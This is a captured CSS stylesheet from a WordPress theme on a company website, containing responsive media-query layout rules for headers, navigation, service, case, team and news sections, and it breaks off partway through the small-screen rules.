/* #comments{ width:96%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; margin-top:110px;} .commentlist p{ text-indent:0px;} .commentlist a:link, .commentlist a:visited{ background:none; color:gray;} .commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;} .commentlist li{ float:left; margin:10px 0px; width:96%; padding:15px 10px 5px 15px; background:#FFF; border:1px solid #BBC5CC;} .commentlist li.alt{ background:#f1efec; border:1px solid #BBC5CC;} .commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;} .commentlist li .gravatar img{ margin:0px !important; padding:0px !important;} .commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;} .commentlist li .authordata{ float:right; width:480px;} .commentlist li .commentmetadata{ float:right; color:#999999;} .commentlist li .commentcontent{ float:right; width:480px;} #editcomment{ float:left; font-size:14px;} #editcomment p{ padding:10px 10px 5px;} #author, #email, #url{ margin-left:25px; width:94%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;} .comment-form-author{ margin-top : 10px;} .comment-form-email{ margin-top : 10px;} .page-pinglun-list{ display: none; margin-top: 150px; } .form-submit{ position:relative; } textarea#comment {width: 94%;margin:10px 0 0 25px;} .comment-form-comment label{display:none;} input[type=submit] { width: 100px; height: 43px; background-color: #1b8eee; color: white; margin:8px 0 0 885px; position:absolute; top: 10px; left: -13px; } .comment-form-url{ display:none; } .comment-form-cookies-consent{ display:none; } .comment-respond{ margin-top:20px; } .comment-body p{ margin-left:110px; } cite.fn { color: #1b8eee; } @media(max-width:1680px){ input[type=submit]{left:-170px} } */

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1770143720
body_size: 5915
content:
@media only screen and (max-width: 1680px) {
  .tx-center {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .tx-centers {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .pagee,
  body {
    min-width: 1230px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 50px;
  }

  .tx-header.fixer .tx-head-nav .menu > li > a {
    line-height: 50px;
  }

  .tx-header {
    padding: 20px 0;
  }

  .tx-head-logo .img1 {
    height: 110px;
  }

  .tx-head-top h3 {
    font-size: 18px;
  }

  .tx-head-nav .menu > li > a {
    font-size: 16px;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 20px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 60px;
    height: 60px;
    background-size: 20px auto;
  }

  .tx-main-title h3 {
    font-size: 30px;
    margin-bottom: 12px;
  }

  .tx-main-title em {
    font-size: 16px;
  }

  .tx-experience li h4 {
    font-size: 30px;
    line-height: 50px;
  }

  .tx-service .b1 {
    background-size: 60%;
  }

  .tx-service .b2 {
    background-size: 60%;
    background-position: right bottom;
  }

  .tx-service-nav li a {
    line-height: 64px;
    font-size: 16px;
  }

  .tx-service-nav li i {
    font-size: 34px;
  }

  .tx-service-main .text h3 {
    font-size: 22px;
  }

  .tx-service-main .text p {
    line-height: 30px;
    font-size: 14px;
  }

  .tx-case {
    padding-top: 80px;
  }

  .tx-main-title a {
    margin: 16px 15px;
    font-size: 20px;
  }

  .tx-case-main .top {
    height: 260px;
  }

  .tx-case-main .boxs {
    height: 180px;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-case-main .boxs .more {
    margin-top: 15px;
  }

  .tx-case-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-process-main {
    margin-top: 0;
  }

  .tx-process-main li h3 {
    font-size: 16px;
    margin-top: 16px;
    line-height: 26px;
  }

  .tx-guanggao1 {
    height: 200px;
    padding: 30px 0 30px 0;
  }

  .tx-guanggao1 h3 {
    font-size: 24px;
    line-height: 28px;
    position: relative;
    top: 4px;
    margin:1.2rem;
  }

  .tx-guanggao1 span h4 {
    margin-bottom: 20px;
  }

  .tx-guanggao1 span a {
    font-size: 14px;
  }

  .tx-team-left {
    padding: 88px 40px;
  }

  .tx-team-left-title {
    padding: 15px 32px 15px 50px;
    margin-bottom: 40px;
  }

  .tx-team-left-title h3 {
    font-size: 28px;
  }

  .tx-team-left-title h4 {
    font-size: 26px;
  }

  .tx-team-left p {
    font-size: 15px;
    line-height: 40px;
  }

  .tx-team-left a {
    font-size: 14px;
    margin-top: 40px;
  }

  .tx-team-main {
    margin-top: 26px;
  }

  .tx-team-mains {
    width: 60%;
  }

  .tx-team-mains .titles {
    padding-bottom: 76px;
    padding-right: 80px;
    margin-bottom: 22px;
  }

  .tx-team-mains .titles h3 {
    font-size: 28px;
  }

  .tx-team-mains .titles h4 {
    font-size: 30px;
    line-height: 35px;
    right: 75px;
  }

  .tx-team-mains {
    padding: 50px 50px 70px 120px;
  }

  .tx-team-mains p {
    line-height: 36px;
  }

  .tx-team-right-ul li {
    width: 120px;
    margin-left: 40px;
  }

  .tx-team-right-ul li i {
    width: 78px;
    height: 78px;
    line-height: 78px;
    font-size: 40px;
  }

  .tx-team-right-ul li b {
    width: 100%;
  }

  .tx-value-main {
    padding: 90px 50px;
  }

  .tx-value-main-title {
    margin-bottom: 80px;
  }

  .tx-value-main-title h3 {
    font-size: 26px;
  }

  .tx-value-main-title em {
    font-size: 16px;
  }

  .tx-value-main-ul img {
    width: 70px;
    height: auto;
  }

  .tx-value-main-ul li i {
    margin: 12px 0;
  }

  .tx-value-main-ul li h3 {
    font-size: 16px;
  }

  .tx-value-main-ul li em {
    margin-top: 6px;
    font-size: 12px;
  }

  .tx-value-ul {
    padding-left: 50px;
  }

  .tx-value-ul li {
    margin-left: 8%;
    width: 46%;
    padding: 20px 0 20px 56px;
    margin-top: 40px;
  }

  .tx-value-ul li i {
    font-size: 40px;
  }

  .tx-value-ul li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-value-ul li em {
    font-size: 12px;
    color: #666;
  }

  .tx-news-nav li a {
    font-size: 20px;
  }

  .tx-guangao2 h3 {
    font-size: 20px;
  }

  .tx-guangao3-ul li h3 {
    font-size: 18px;
    background-size: 38px auto;
    padding-left: 60px;
  }

  .tx-guangao3-main h3 {
    font-size: 28px;
  }

  .tx-guangao3-main em {
    font-size: 18px;
  }

  .tx-footer-left li {
    padding-right: 30px;
  }

  .tx-footer-friend li {
    font-size: 12px;
  }

  .tx-float-right-bottom li.li1:nth-child(1) {
    display: none;
  }

  .tx-footer-down {
    font-size: 12px;
  }

  .tx-page-main .text h3 {
    font-size: 38px;
  }

  .tx-page-main .text em {
    font-size: 20px;
  }

  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 30px;
  }

  .tx-page-main .text p {
    font-size: 16px;
  }

  .tx-page-main .text li {
    font-size: 14px;
    padding: 0 18px;
  }

  .tx-page-main .text ul {
    margin: 36px 0 60px;
  }

  .tx-page-main .text a {
    font-size: 16px;
    line-height: 50px;
  }

  .tx-page-main.tx-pages {
    top: 160px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img1 {
    top: -20px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img2 {
    bottom: -20px;
  }

  .tx-page-main.tx-page2 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page2 .img .img2 {
    left: -50px;
  }

  .tx-page-main.tx-page2 .img .img3 {
    bottom: -20px;
  }

  .tx-page-main.tx-page7 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page7 .img .img2 {
    bottom: -20px;
  }

  .tx-casel-main .top {
    height: 260px;
  }

  .tx-casel-main .boxs {
    height: 180px;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-casel-main .boxs .more {
    margin-top: 15px;
  }

  .tx-casel-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }
}

.tx-nav-button {
  display: none;
  float: right;
  width: 28px;
  height: 25px;
  background: url(images/nav.png) center center no-repeat;
  cursor: pointer;
}

.tx-header.fixer .tx-nav-button {
  margin-top: 12px;
}

.tx-head-nav-logo {
  display: none;
}

.tx-head-nav-logo img {
  height: 60px;
  width: auto;
}

.tx-head-nav i {
  display: none;
}

.tx-solution li .img {
  height: 210px;
}

@media only screen and (max-width: 1230px) {
  .tx-header {
    padding: 30px 15px 20px;
  }

  .tx-nav-button {
    display: block;
  }

  .tx-head-nav {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #07161f;
    left: 100%;
    opacity: 0;
    top: 0;
    padding: 50px 20px;
    text-align: center;
    z-index: 99999;
  }

  .tx-head-nav.on {
    left: 0;
    opacity: 1;
  }

  .tx-head-nav .menu {
    margin-top: 30px;
  }

  .tx-head-nav .menu > li {
    width: 100%;
    padding: 5px 10px;
    margin: 0;
    text-align: center;
  }

  .tx-head-nav .menu > li > a {
    display: block;
    line-height: 40px;
    background-size: 20px;
  }

  .tx-head-nav-logo {
    display: block;
  }

  .tx-head-nav i {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 30px;
    color: #fff;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    color: #fff;
    border-radius: 50%;
    cursor: pointer;
  }

  .tx-about3 .swiper-container2 {
    display: none;
  }

  .tx-about4-main .swiper-container2 {
    display: none;
  }

  .tx-about-mains-right p {
    font-size: 14px;
  }
}

.tx-bottomss-bg {
  display: none;
  position: relative;
  width: 100%;
  height: 64px;
  float: left;
}

.tx-bottomss {
  display: none;
  z-index: 999999;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.tx-bottomss li {
  width: 25%;
  float: left;
  height: 62px;
  text-align: center;
  background: #1b8eee;
}

.tx-bottomss li a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 13px 0;
}

.tx-bottomss li a img {
  width: 22px;
}

.tx-bottomss li:first-of-type a img {
  width: 27px;
}

.tx-bottomss li:nth-of-type(3) a img {
  width: 23px;
}

.tx-bottomss li:nth-of-type(4) a img {
  width: 30px;
}

.tx-bottomss li i {
  font-size: 26px;
  color: #fff;
}

.tx-bottomss li h3 {
  color: #fff;
  font-size: 12px;
  margin-top: 3.5px;
}

@media only screen and (max-width: 768px) {
  .tx-service-main > .tx-float > .tx-pc {
    display: none;
  }

  .kexin {
    display: none;
  }

  .tx-service-main > .tx-float > .tx-mb {
    display: block;
  }

  .tx-box {
    display: none;
  }

  .tx-bottomss-bg {
    display: block;
  }

  .tx-bottomss {
    position: relative;
    display: block;
  }

  .pagee,
  body {
    min-width: 320px;
  }

  .tx-center,
  .tx-centers {
    padding: 0 15px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-head-top h4 {
    display: none;
  }
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top i {
    display: none;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 6px;
  }

  .tx-head-logo .img1 {
    height: 90px;
  }

  .tx-serch-box-logo img {
    max-width: 240px;
    width: 40%;
    margin-bottom: 20px;
  }

  .tx-serch-box-main h3 {
    font-size: 18px;
    margin-bottom: 25px;
  }

  .tx-serch-box-main form {
    width: 90%;
  }

  .tx-search-ul li {
    margin-bottom: 12px;
  }

  .tx-serch-box-main form #s {
    width: 70%;
  }

  .tx-serch-box-main form #search-submit {
    width: 30%;
  }

  .tx-search-ul li a {
    font-size: 12px;
  }

  .tx-search-ul {
    margin-top: 20px;
  }

  .tx-serch-box-main {
    height: 230px;
  }

  .tx-banner-bottom {
    display: inline-block;
    position: relative;
    transform: translateY(-20px);
  }

  .tx-banner .carousel-content {
    height: 100%;
  }

  .tx-banner {
    height: 100%;
    overflow: hidden;
  }

  .tx-banner .carousel-index li {
    width: 30px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 40px;
    height: 40px;
    background-size: 12px auto;
  }

  tx-banner .carousel li img {
    width: 100%;
    height: auto;
    max-width: 1200px !important;
  }

  .tx-banner .text {
    width: 80%;
  }

  .tx-experience li h4 {
    font-size: 22px;
    letter-spacing: 0;
  }

  .tx-experience li h3 {
    font-size: 13px;
    margin-top: 0;
  }

  .tx-main-title h3 {
    font-size: 26px;
  }

  .tx-main-title em {
    font-size: 14px;
    line-height: 24px;
  }

  .tx-service-nav {
    width: 50%;
    display: none;
    position: relative;
  }

  .tx-service-main {
    width: 100%;
    position: relative;
    left: 0;
    padding: 0;
  }

  .tx-service-main > div:nth-child(3) .text h3,
  .tx-service-main > div:nth-child(6) .text h3 {
    color: #666;
  }

  .tx-service-main .text h3 {
    font-size: 24px;
  }

  .tx-service-main .text p {
    font-size: 14px;
  }

  .tx-service-main > div {
    display: block;
    width: 48%;
    position: relative;
    margin: 10px 0;
  }

  .tx-service-main > div:nth-child(2n-1) {
    margin-right: 2%;
  }

  .tx-service-main > div:nth-child(2n) {
    margin-left: 2%;
  }

  .tx-service-main .text p {
    display: none;
  }

  .tx-service-main .text {
    float: left;
    position: relative;
    width: 100%;
    text-align: center;
    background: #f5f5f5;
    padding: 0 20px;
    top: 0;
    right: auto;
    line-height: 50px;
    height: 50px;
    overflow: hidden;
  }

  .tx-service-main .text h3 {
    font-size: 16px;
    margin-bottom: 0;
    color: #666;
  }

  .tx-service-main .text a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0;
    opacity: 0;
  }

  .tx-service-main .text a:hover {
    opacity: 0;
  }

  .tx-service-nav:nth-child(2) {
    padding-right: 10px;
  }

  .tx-service-nav:nth-child(3) {
    padding-left: 10px;
  }

  .tx-main-title {
    margin-bottom: 30px;
  }

  .tx-main-title a {
    margin: 20px 30px 0 0;
  }

  .tx-case-main .top {
    height: 170px;
  }

  .tx-case-main .box img {
    width: 30%;
  }

  .tx-case-main .boxs h3 {
    font-size: 16px;
  }

  .tx-case-main .boxs .icon {
    display: none;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-case-main .boxs h5 {
    margin-top: 0;
  }

  .tx-case-main .boxs {
    height: 120px;
  }

  .tx-guanggao1 h3 {
    font-size: 18px;
    font-weight: 700;
  }

  .tx-guanggao1 span {
    /* margin-left: 30px; */
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .tx-team-left {
    padding: 50px 30px;
    width: 100%;
  }

  .tx-team-left-title {
    margin-bottom: 25px;
  }

  .tx-team-left a {
    margin-top: 20px;
  }

  .tx-team-right {
    width: 100%;
    padding-left: 0;
  }

  .tx-team-mains {
    width: 100%;
    padding: 30px;
  }

  .tx-team-mains .titles {
    width: 100%;
    padding: 0;
    text-align: center;
  }

  .tx-team-mains .titles h4 {
    position: relative;
    left: 0;
    right: auto;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    margin-top: 8px;
  }

  .tx-team-mains img {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
  }

  .tx-team-right-ul li {
    width: 90px;
    margin-left: 36px;
    margin-top: 30px;
  }

  .tx-team-right-ul li i {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .tx-value > b {
    display: none;
  }

  .tx-value-main {
    width: 100%;
    padding: 50px 35px;
  }

  .tx-value-main-title {
    margin-bottom: 30px;
  }

  .tx-value-ul {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .tx-value-ul li {
    margin-top: 0;
    padding: 12px 0 12px 56px;
  }

  .tx-news-nav {
    margin-bottom: 30px;
  }

  .tx-news-nav li a {
    font-size: 16px;
    margin: 0 20px;
  }

  .tx-news-main li {
    width: 100%;
    margin-left: 0;
  }

  .tx-guangao2 h3 {
    font-size: 19px;
    font-weight: 700;
  }

  .tx-guangao3 {
    display: none;
  }

  .tx-footer-left {
    width: 100%;
  }

  .tx-footer-left li {
    width: 100%;
    margin-bottom: 20px;
  }

  .tx-footer-right {
    width: 100%;
  }

  .tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-casecs.tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-other-banner-text {
    display: none;
  }

  .tx-about-mains-left {
    width: 100%;
    margin-bottom: 30px;
  }

  .tx-about-mains-right {
    width: 100%;
  }

  .tx-about2-right {
    display: none;
  }

  .tx-about2-left {
    width: 100%;
    padding-right: 0;
  }

  .tx-about6-main {
    padding: 0;
  }

  .tx-about7 h3 {
    font-size: 25px;
  }

  .tx-other-right {
    display: none;
  }

  .tx-other-left {
    width: 100%;
  }

  .tx-otherl-main {
    padding: 50px 0;
  }

  .tx-solution li {
    width: 48%;
    margin: 1%;
  }

  .tx-solution li .img {
    height: 166px;
  }

  .tx-issuel-navs li {
    width: 24%;
    margin: 0.5%;
  }

  .tx-issuel-navs li:nth-child(1) {
    margin-left: 0.5%;
  }

  .tx-issuel li {
    width: 49%;
    margin: 1% 0.5%;
  }

  .tx-issuel li .img {
    height: 170px;
  }

  .tx-contents-page .forms {
    display: none;
  }

  .tx-content-hot {
    display: none;
  }

  .tx-page-main {
    padding: 0 15px;
  }

  body {
    overflow: visible !important;
  }

  .pagee {
    position: relative;
    display: block;
    height: auto;
    overflow: visible;
  }

  .contain {
    display: block;
    height: auto;
  }

  .tx-page-main {
    position: relative;
    height: auto !important;
    padding: 50px 0;
  }

  .tx-page-main .img {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.3;
    z-index: 10;
    width: 100%;
    height: 100%;
    padding-top: 0 !important;
    opacity: 0.18;
  }

  .tx-page-main .img img {
    width: 70%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }

  .tx-page-main .text {
    width: 100%;
    padding: 0 !important;
    position: relative;
    z-index: 30;
  }

  .tx-page-main.tx-pages {
    top: 0;
    padding-top: 140px;
  }

  .tx-page-news {
    position: relative;
    padding: 50px 0;
    height: auto !important;
  }

  .page:last-child .tx-foot {
    position: relative;
  }

  .tx-zhaopinl-right {
    display: none;
  }

  .tx-zhaopinl-left {
    width: 100%;
  }

  .tx-casel-main li {
    width: 33.33%;
  }

  .tx-casel-main .top {
    height: 170px;
  }

  .tx-casel-main .box img {
    width: 30%;
  }

  .tx-casel-main .boxs h3 {
    font-size: 16px;
  }

  .tx-casel-main .boxs .icon {
    display: none;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-casel-main .boxs h5 {
    margin-top: 0;
  }

  .tx-casel-main .boxs {
    height: 120px;
  }

  .tx-casec-top-left,
  .tx-casec-top-right {
    width: 100%;
    padding: 0;
    border: none;
  }

  .tx-casec-top-left {
    margin-bottom: 35px;
  }

  .tx-casec-hot {
    display: none;
  }

  .tx-city-four-right {
    display: none;
  }

  .tx-city-four-left {
    width: 100%;
  }

  .tx-city-four-left li.li1 {
    width: 19.2%;
    margin-left: 1%;
  }

  .tx-city-four-left li.li1:nth-child(1) {
    margin-left: 0;
  }

  .tx-city-four-left li.li2 {
    display: none;
  }
}

@media only screen and (max-width: 640px) {
  .tx-header {
    padding: 12px 0;
  }

  .tx-head-logo .img1 {
    height: 60px;
  }

  .tx-head-top h3,
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top a {
    background-size: 100% !important;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 0;
  }

  .tx-head-top {
    margin-bottom: 10px;
  }

  .tx-header.fixer {
    padding: 10px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 42px;
  }

  .tx-header.fixer .tx-nav-button {
    margin-top: 8px;
  }

  .tx-experience {
    display: none;
  }

  .tx-padding130 {
    padding: 30px 0;
  }

  .tx-main-title h3 {
    font-size: 20px;
    font-weight: 700;
  }

  .tx-main-title h3 b {
    font-size: 18px;
  }

  .tx-main-title em {
    display: none;
    font-size: 12px;
    padding: 0 30px;
  }

  .tx-main-title {
    margin-bottom: 8px;
  }

  .tx-service > b {
    display: none;
  }

  .tx-service-main {
    margin: 0;
  }

  .tx-service-main > div {
    margin-top: 0;
  }

  .tx-service-main .text {
    line-height: 40px;
    height: 40px;
    padding: 0;
  }

  .tx-service-main .text h3 {
    font-size: 14px;
    padding: 0 20px;
  }

  .tx-service-nav {
    width: 100%;
    padding: 0 !important;
  }

  .tx-service-nav li {
    margin-top: 12px;
  }

  .tx-service-nav li:first-child {
    margin-top: 12px;
  }

  .tx-case {
    padding-top: 30px;
  }

  .tx-main-title .fl:first-child {
    margin-right: 0;
  }

  .tx-main-title a {
    font-size: 12px;
    font-weight: 700;
    margin: 0 12px 0 0;
  }

  .tx-case-main .text {
    font-size: 14px;
  }

  .tx-case-down {
    padding: 12px 0;
  }

  .tx-case-down .swiper-pagination {
    height: 32px;
  }

  .tx-case-down .swiper-pagination-bullet {
    margin: 13px 2px;
  }

  .tx-case-down .mains {
    height: 32px;
  }

  .tx-case .swiper-button {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
  }

  .tx-process {
    display: none;
  }

  .tx-guanggao1 {
    display:block;
  }

  .tx-guanggao1 h3{
    font-size: 0.96rem;
    margin: 1.3rem;
  }

  .tx-guanggao1 span {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 0;
  }

  .tx-team-right {
    width: 100%;
  }

  .tx-team-left {
    padding: 30px 15px;
  }

  .tx-team-left-title h3 {
    font-size: 22px;
  }

  .tx-team-left-title h4 {
    font-size: 16px;
    margin-top: 0;
  }

  .tx-team-left a {
    font-size: 12px;
  }

  .tx-team-left a i {
    font-size: 16px;
  }

  .tx-value {
    padding: 0;
  }

  .tx-value .tx-center {
    padding: 0;
  }

  .tx-value-main {
    padding: 30px 15px;
  }

  .tx-value-main-title i {
    display: none;
  }

  .tx-value-main-title {
    padding: 0;
  }

  .tx-value-main-title h3 {
    padding-top: 0;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 12px;
  }

  .tx-value-main-title h3 b {
    font-size: 18px;
  }

  .tx-value-main-ul img {
    width: 56px;
  }

  .tx-value-ul {
    margin: 20px 0;
  }

  .tx-value-ul li {
    width: 90%;
    margin: 0 5% !important;
  }

  .tx-news-nav {
    margin-bottom: 12px;
  }

  .tx-news-nav li {
    float: left;
    width: 50%;
    margin-bottom: 5px;
    padding: 0 5px;
  }

  .tx-news-nav li a {
    margin: 0;
    line-height: 40px;
    background: #fff;
    border: 1px solid #3b95ff !important;
  }

  .tx-news-nav li a:hover,
  .tx-news-nav li.active a {
    color: #fff;
    background: #3b95ff;
  }

  .tx-news-main li .times {
    display: none;
  }

  .tx-news-main li .text {
    width: 100%;
  }

  .tx-news-main li .text h3 {
    font-size: 16px;
  }

  .tx-news-main li {
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f1f1f1;
  }

  .tx-news-more a {
    font-size: 14px;
  }

  .tx-guangao2 {
    display: none;
  }

  .tx-partner {
    background: #f1f1f1;
  }

  .tx-partner-main li {
    width: 33.33%;
    padding: 5px;
  }

  .tx-footer {
    padding: 30px 0;
  }

  .tx-footer-left li {
    padding: 0;
  }

  .tx-footer-left li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-footer-left li p {
    font-size: 12px;
  }

  .tx-float-right-bottom {
    text-align: center;
  }

  .tx-float-right-bottom li.li1 {
    display: inline-block;
    margin-right: 0;
    float: none;
    margin-bottom: 10px;
  }

  .tx-float-right-bottom li.li2 {
    display: inline-block;
    float: none;
  }

  .tx-footer-tel h4 {
    text-align: left;
  }

  .tx-footer-tel h3 {
    text-align: left;
  }

  .tx-padding100 {
    padding: 30px 0;
  }

  .tx-about-mains {
    padding: 30px 0;
  }

  .tx-about-main {
    padding: 15px;
  }

  .tx-other-top {
    font-size: 12px;
    line-height: 35px;
  }

  .tx-about-mains-right h3 {
    font-size: 16px;
  }

  .tx-about-mains-right em {
    font-size: 12px;
    line-height: 22px;
    color: #999;
  }

  .tx-about-mains-right .clear {
    margin-bottom: 10px;
  }

  .tx-about-mains-right p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 8px;
  }

  .tx-about-mains-right a {
    font-size: 12px;
  }

  .tx-about-mains-right a i {
    font-size: 16px;
  }

  .tx-about2 .tx-main-title i {
    margin-top: 0;
  }

  .tx-about3-main {
    margin-top: 55px;
  }

  .tx-about3-main-time h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .tx-about3-main-time {
    margin-bottom: 30px;
  }

  .tx-about3 .swiper-container1 {
    margin-top: -47px;
  }

  .tx-about3-main-li img {
    width: 100%;
    height: auto;
  }

  .tx-about3-main-li h3 {
    font-size: 16px;
  }

  .tx-about3-main-li em {
    line-height: 25px;
    height: auto;
  }

  .tx-about3-main-li span {
    height: auto;
  }

  .tx-team-main {
    margin-top: 0;
  }

  .tx-team-mains {
    padding: 15px;
  }

  .tx-team-mains .titles h3 {
    font-size: 20px;
  }

  .tx-team-mains .titles h4 {
    font-size: 12px;
  }

  .tx-team-right-ul li b {
    display: none;
  }

  .tx-team-right-ul li {
    float: none;
    display: inline-block;
    width: 32%;
    margin-left: 0;
  }

  .tx-team-right-ul {
    text-align: center;
  }

  .tx-team-mains p {
    font-size: 14px;
    line-height: 26px;
  }

  .tx-team-right-ul li {
    margin-top: 15px;
  }

  .tx-about7 {
    display: none;
  }

  .tx-about4 .mains {
    margin-bottom: 30px;
  }

  .tx-about5-contact {
    margin: 80px 0 60px;
    text-align: left;
  }

  .tx-about5-main li {
    width: 100%;
    margin: 0 0 40px 0;
    padding: 40px 30px 20px;
  }

  .tx-others-top {
    margin-top: 0;
    height: 40px;
    line-height: 40px;
  }

  .tx-others-top {
    font-size: 12px;
    color: #333;
  }

  .tx-others-top a {
    color: #333;
  }

  .tx-newsl-nav {
    margin-bottom: 20px;
  }

  .tx-newsl-nav li {
    margin: 0 5px;
  }

  .tx-newsl-nav li a i {
    font-size: 28px;
  }

  .tx-newsl-nav li a h3 {
    font-size: 14px;
  }

  .tx-newsl-nav li a {
    padding: 12px 20px;
  }

  .tx-otherl-main {
    padding: 30px 0;
  }

  .tx-newsl-top .img {
    width: 100%;
  }

  .tx-newsl-top .text {
    width: 100%;
    padding: 20px;
  }

  .tx-newsl-top .text h3 {
    font-size: 16px;
  }

  .tx-newsl-top .text em {
    font-size: 14px;
    line-height: 22px;
    height: 44px;
    margin: 10px 0;
  }

  .tx-newsl-top .swiper-pagination {
    bottom: 20px;
    right: 15px;
  }

  .tx-newsl-top {
    margin-bottom: 12px;
  }

  .tx-newsl-main li {
    width: 100%;
    margin-bottom: 10px;
    padding: 20px;
    margin-left: 0 !important;
  }

  .tx-newsl-main li h3 {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .tx-newsl-main li .times {
    margin-top: 8px;
    padding-top: 10px;
  }

  .tx-newsl-main li .times b {
    font-size: 18px;
  }

  .tx-newsl-main li .times p {
    font-size: 12px;
  }

  .tx-newsl-main li .times i {
    font-size: 20px;
    line-height: 38px;
  }

  .tx-newsl-main li em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li {
    width: 100%;
    margin: 1% 0;
  }

  .tx-solution li .img {
    height: auto;
  }

  .tx-solution li .img img {
    position: relative;
    top: auto;
    bottom: auto;
  }

  .tx-solution li .text em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li .text {
    padding: 12px 20px;
  }

  .tx-issuel-navs {
    margin-bottom: 12px;
  }

  .tx-issuel-navs li {
    width: 32.33%;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }

  .tx-issuel li {
    width: 100%;
  }

  .tx-issuel li .img {
    height: auto;
  }

  .tx-issuel li .img img {
    position: relative;
    bottom: auto;
    top: auto;
    margin: auto;
  }

  .tx-issuel li .text {
    padding: 12px 15px;
  }

  .tx-issuel li .text h3 {
    font-size: 16px;
  }

  .tx-issuel li .text em {
    height: 44px;
    margin: 5px 0 10px;
  }

  .tx-about-main {
    padding: 0;
    background: #f7f7f8;
    margin-top: 12px;
  }

  .tx-otherc-main {
    padding: 18px 0 30px;
  }

  .tx-newsc-title h1 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
  }

  .tx-newsc-title {
    padding-bottom: 12px;
    margin-bottom: 12px;
  }

  .tx-contents-page .main {
    margin-top: 20px;
    padding-top: 20px;
  }

  .tx-contents-page .main .icon {
    display: none;
  }

  .tx-contents-page .main .text {
    float: left;
    width: 100%;
    padding: 0;
  }

  .tx-page-main.tx-pages {
    padding-top: 100px;
  }

  .tx-page-main .text h3 {
    font-size: 24px;
  }

  .tx-page-main .text em {
    font-size: 14px;
  }

  .tx-page-main .text > i,
  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 20px;
  }

  .tx-page-main .text p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-page-main .text li {
    font-size: 12px;
    padding: 0 14px;
    margin-bottom: 10px;
    line-height: 32px;
  }

  .tx-page-main .text ul {
    margin: 20px 0;
  }

  .tx-page-main .text a {
    font-size: 12px;
    line-height: 40px;
    padding: 0 12px;
    margin-right: 8px;
  }

  .tx-page-main .text a i {
    font-size: 16px;
  }

  .tx-page-news li {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 30px;
  }

  .tx-page-news-main {
    padding: 6px 0;
  }

  .tx-page-news-main .times {
    display: none;
  }

  .tx-page-news-main .text h3 {
    font-size: 16px;
  }

  .tx-page-news-main .text em {
    color: #888;
  }

  .tx-page-main,
  .tx-page-news {
    padding: 35px 0;
  }

  .tx-page-news li > h3 {
    font-size: 20px;
    margin-bottom: 12px;
  }

  .tx-zhaopinl {
    padding: 20px 0;
  }

  .tx-zhaopinl-left .mains li .times {
    width: 70px;
    top: 20px;
  }

  .tx-zhaopinl-left .mains li .times em {
    font-size: 12px;
  }

